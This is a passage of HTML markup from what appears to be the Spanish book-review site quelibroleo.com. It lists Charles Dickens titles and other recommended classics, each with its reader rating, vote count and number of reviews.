											<a href="https://quelibroleo.com/cancion-de-navidad-3"><span>CANCIÓN DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/casa-desolada">
																	<img src="https://quelibroleo.com/images/libros/9788477025955.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 32 votos"
							     							     
							     data-id="6787"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/casa-desolada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/casa-desolada"><span>CASA DESOLADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cancion-de-navidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1260204323.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 205 votos"
							     							     
							     data-id="21319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cancion-de-navidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cancion-de-navidad"><span>CANCIÓN DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/barnaby-rudge">
																	<img src="https://quelibroleo.com/images/libros/9788496694019.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4 votos"
							     							     
							     data-id="9377"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/barnaby-rudge"><span>BARNABY RUDGE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-navidad-cuando-dejamos-de-ser-ninos">
																	<img src="https://quelibroleo.com/images/libros/9788484287865.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="111831"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-navidad-cuando-dejamos-de-ser-ninos"><span>LA NAVIDAD CUANDO DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuentos-de-lo-sobrenatural">
																	<img src="https://quelibroleo.com/images/libros/libro_1348826258.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="110438"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cuentos-de-lo-sobrenatural#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cuentos-de-lo-sobrenatural"><span>CUENTOS DE LO SOBREN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vida-y-aventuras-de-martin-chuzzlewit">
																	<img src="https://quelibroleo.com/images/libros/libro-1491557416.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="136948"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/vida-y-aventuras-de-martin-chuzzlewit"><span>VIDA Y AVENTURAS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cancion-de-navidad-y-otros-relatos">
																	<img src="https://quelibroleo.com/images/libros/CA00260601.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 14 votos"
							     							     
							     data-id="115156"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/cancion-de-navidad-y-otros-relatos"><span>CANCIÓN DE NAVIDAD Y...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/david-copperfield">
																	<img src="https://quelibroleo.com/images/libros/libro_1318495856.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 331 votos"
							     							     
							     data-id="1043"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/david-copperfield#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/david-copperfield"><span>DAVID COPPERFIELD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-papeles-postumos-del-club-pickwick">
																	<img src="https://quelibroleo.com/images/libros/9788497937511.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 82 votos"
							     							     
							     data-id="1042"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-papeles-postumos-del-club-pickwick#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-papeles-postumos-del-club-pickwick"><span>LOS PAPELES PÓSTUMOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/grandes-esperanzas">
																	<img src="https://quelibroleo.com/images/libros/libro_1364240172.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 424 votos"
							     							     
							     data-id="1041"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/grandes-esperanzas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			38 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/grandes-esperanzas"><span>GRANDES ESPERANZAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuentos-de-navidad-de-charles-dickens">
																	<img src="https://quelibroleo.com/images/libros/libro_1320085871.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 244 votos"
							     							     
							     data-id="1044"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cuentos-de-navidad-de-charles-dickens#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cuentos-de-navidad-de-charles-dickens"><span>CUENTOS DE NAVIDAD D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuentos-de-navidad-5">
																	<img src="https://quelibroleo.com/images/libros/9/978/978846/9788467050639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 4 votos"
							     							     
							     data-id="163385"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/cuentos-de-navidad-5"><span>CUENTOS DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuentos-completos-de-navidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1353927058.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 6 votos"
							     							     
							     data-id="112278"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cuentos-completos-de-navidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cuentos-completos-de-navidad"><span>CUENTOS COMPLETOS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-casa-encantada">
																	<img src="https://quelibroleo.com/images/libros/libro_1247563329.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3 votos"
							     							     
							     data-id="17586"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-casa-encantada"><span>LA CASA ENCANTADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-de-dos-ciudades">
																	<img src="https://quelibroleo.com/images/libros/libro_1360114364.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 359 votos"
							     							     
							     data-id="1047"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-de-dos-ciudades#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-de-dos-ciudades"><span>HISTORIA DE DOS CIUD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuento-de-navidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1257102726.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 106 votos"
							     							     
							     data-id="20098"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cuento-de-navidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cuento-de-navidad"><span>CUENTO DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuentos-de-navidad-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1318496121.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 14 votos"
							     							     
							     data-id="37503"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/cuentos-de-navidad-2"><span>CUENTOS DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-guardavia">
																	<img src="https://quelibroleo.com/images/libros/IJ00338901.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 24 votos"
							     							     
							     data-id="107880"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-guardavia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-guardavia"><span>EL GUARDAVÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/estampas-de-italia">
																	<img src="https://quelibroleo.com/images/libros/libro_1338455673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="33701"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/estampas-de-italia"><span>ESTAMPAS DE ITALIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-principito">
																	<img src="https://quelibroleo.com/images/libros/libro-1721212891.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 5.242 votos"
							     							     
							     data-id="3239"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-principito#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			293 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-principito"><span>EL PRINCIPITO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saint-exupery-antoine-de">SAINT-EXUPERY, ANTOI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-retrato-de-dorian-gray">
																	<img src="https://quelibroleo.com/images/libros/libro_1362444377.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.494 votos"
							     							     
							     data-id="3959"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-retrato-de-dorian-gray#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			173 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-retrato-de-dorian-gray"><span>EL RETRATO DE DORIAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/wilde-oscar">WILDE, OSCAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/don-quijote-de-la-mancha">
																	<img src="https://quelibroleo.com/images/libros/libro-1505464496.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.98"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.813 votos"
							     							     
							     data-id="679"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/don-quijote-de-la-mancha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/don-quijote-de-la-mancha"><span>DON QUIJOTE DE LA MA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cervantes-miguel-de">CERVANTES, MIGUEL DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hamlet">
																	<img src="https://quelibroleo.com/images/libros/libro-1513677925.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1.465 votos"
							     							     
							     data-id="3398"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/hamlet#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/hamlet"><span>HAMLET</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shakespeare-william">SHAKESPEARE, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cumbres-borrascosas">
																	<img src="https://quelibroleo.com/images/libros/libro-1520499004.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.686 votos"
							     							     
							     data-id="469"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cumbres-borrascosas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			137 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cumbres-borrascosas"><span>CUMBRES BORRASCOSAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bronte-emily">BRONTE, EMILY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/jane-eyre">
																	<img src="https://quelibroleo.com/images/libros/libro-1501067511.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 952 votos"
							     							     
							     data-id="468"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/jane-eyre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			73 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/jane-eyre"><span>JANE EYRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bronte-charlotte">BRONTE, CHARLOTTE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lazarillo-de-tormes">
																	<img src="https://quelibroleo.com/images/libros/libro_1322012752.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 1.902 votos"
							     							     
							     data-id="104"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lazarillo-de-tormes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lazarillo-de-tormes"><span>LAZARILLO DE TORMES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/anonimo">ANÓNIMO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/alicia-en-el-pais-de-las-maravillas">
																	<img src="https://quelibroleo.com/images/libros/libro_1294651950.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.195 votos"
							     							     
							     data-id="622"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/alicia-en-el-pais-de-las-maravillas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/alicia-en-el-pais-de-las-maravillas"><span>ALICIA EN EL PAÍS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/carroll-lewis">CARROLL, LEWIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/madame-bovary">
																	<img src="https://quelibroleo.com/images/libros/libro-1490608055.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.060 votos"
							     							     
							     data-id="1304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/madame-bovary#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			69 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/madame-bovary"><span>MADAME BOVARY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/flaubert-gustave">FLAUBERT, GUSTAVE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/odisea">
																	<img src="https://quelibroleo.com/images/libros/libro_1321925791.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 723 votos"
							     							     
							     data-id="1739"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/odisea#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/odisea"><span>ODISEA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/homero">HOMERO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-hermanos-karamazov">
																	<img src="https://quelibroleo.com/images/libros/libro_1362370222.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 484 votos"
							     							     
							     data-id="1098"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-hermanos-karamazov#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			38 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-hermanos-karamazov"><span>LOS HERMANOS KARAMAZ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dostoievskii-fiodor-m-fiodor-dostoyevski">DOSTOIEVSKII, FIODOR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lo-que-el-viento-se-llevo">
																	<img src="https://quelibroleo.com/images/libros/9788466636650.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 394 votos"
							     							     
							     data-id="5206"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lo-que-el-viento-se-llevo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lo-que-el-viento-se-llevo"><span>LO QUE EL VIENTO SE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mitchell-margaret">MITCHELL, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/robinson-crusoe">
																	<img src="https://quelibroleo.com/images/libros/libro_1321933853.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 761 votos"
							     							     
							     data-id="977"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/robinson-crusoe#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			38 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/robinson-crusoe"><span>ROBINSON CRUSOE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/defoe-daniel">DEFOE, DANIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/guerra-y-paz">
																	<img src="https://quelibroleo.com/images/libros/libro_1287162575.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 413 votos"
							     							     
							     data-id="4140"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/guerra-y-paz#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/guerra-y-paz"><span>GUERRA Y PAZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tolstoi-leon-lev-nikolayevich-tolstoi">TOLSTOI, LEÓN (Lev N...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
